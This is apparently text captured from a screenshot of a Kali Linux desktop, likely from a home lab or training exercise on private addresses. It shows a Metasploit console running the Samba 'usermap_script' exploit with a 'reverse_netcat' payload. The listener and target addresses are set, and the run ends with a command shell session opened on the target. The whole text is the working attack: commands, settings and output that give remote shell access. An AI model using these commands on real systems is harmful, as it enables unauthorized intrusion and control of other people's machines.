 Mozilla Firefox
loiliangyang@k...
Desktop - Thunar
loiliangyang@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.212
RHOSTS => 192.168.0.212
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.117:4444
[*] Command shell session 1 opened (192.168.0.117:4444 -> 192.168.0.212:45774) at 2023-11-22